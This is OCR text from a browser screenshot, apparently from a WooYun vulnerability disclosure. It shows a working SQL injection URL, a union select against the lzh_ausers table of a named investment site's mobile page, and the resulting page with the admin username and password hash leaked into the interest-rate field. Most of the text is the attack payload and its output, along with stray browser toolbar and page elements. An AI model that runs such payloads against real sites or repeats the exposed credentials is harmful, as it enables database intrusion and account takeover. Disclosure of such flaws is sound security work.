 ios.wangjinkeji.com/m/Invest/invest?bid=-1' union select 1,2,3,concat(user_name,0x2c,user_pass),5,6,7.
Google <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://ios.wangjinkeji.com/m/Invest/invest?bid=-1' union select 1,2,3,concat(user_name,0x2c,user_pass),5,6,7,8,9 from lzh_ausers where user_name='admin'%23
Split URL
Execute
Enable Post data Enable Referrer
绿麻雀微信版
立即投标
可用余额：9,995,058.30元
利率：admin,1064f3b20a66813e8076bc24b3500bef%/ 年
还需金额：-3.00元/2.00元
最小投资：6.00元
最大投资：7.00元
投资金额：* 元
支付密码：*
确认付款
电脑版 | 联系我们
联系电话：400-003-9060
www.wooyun.org